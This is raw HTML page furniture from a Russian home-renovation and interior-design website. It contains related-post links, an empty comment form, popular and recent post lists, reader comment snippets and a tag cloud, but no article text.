	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2020/12/1-2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="1" srcset="https://www.remontbp.com/wp-content/uploads/2020/12/1-2-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/12/1-2-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/12/1-2-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/12/1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Зеркала в гостиной: виды, дизайн, варианты форм и фото-галерея</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/falsh-kamin-svoimi-rukami/' class='relThumWrap noLightbox' title='Фальш-камин своими руками: интересные мастер-классы и варианты декора интерьеров'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2018/04/2019-02-05_20-00-27-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="2019-02-05_20-00-27" srcset="https://www.remontbp.com/wp-content/uploads/2018/04/2019-02-05_20-00-27-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2018/04/2019-02-05_20-00-27-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2018/04/2019-02-05_20-00-27-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2018/04/2019-02-05_20-00-27-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Фальш-камин своими руками: интересные мастер-классы и варианты декора интерьеров</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/fen-shuj-v-razveshivanii-kartin-v-spalne-detskoj-gostinoj-i-kuhne/' class='relThumWrap noLightbox' title='Фен-шуй в развешивании картин: основы'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Фэн-шуй в развешивании картин" title="Фэн-шуй в развешивании картин" srcset="https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/05/миниатюра-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Фен-шуй в развешивании картин: основы</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/kuhonnaja-stoleshnica/' class='relThumWrap noLightbox' title='Кухонная столешница: существующие типы и расчет правильной высоты'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2020/06/11-17-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="11" srcset="https://www.remontbp.com/wp-content/uploads/2020/06/11-17-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/06/11-17-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/06/11-17-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/06/11-17-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Кухонная столешница: существующие типы и расчет правильной высоты</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/idei-gostevoj-spalni/' class='relThumWrap noLightbox' title='Идеи гостевой спальни — лучшие способы сделать комнату привлекательной для посетителей'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2023/08/3-14-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="3" srcset="https://www.remontbp.com/wp-content/uploads/2023/08/3-14-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/08/3-14-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/08/3-14-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/08/3-14-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Идеи гостевой спальни — лучшие способы сделать комнату привлекательной для посетителей</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/idei-dlja-stilnogo-i-funkcionalnogo-domashnego-bara/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">8</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">1</span>
					<input type="hidden" name="cptch_result" value="ROM=" />
					<input type="hidden" name="cptch_time" value="1769396373" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='200056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
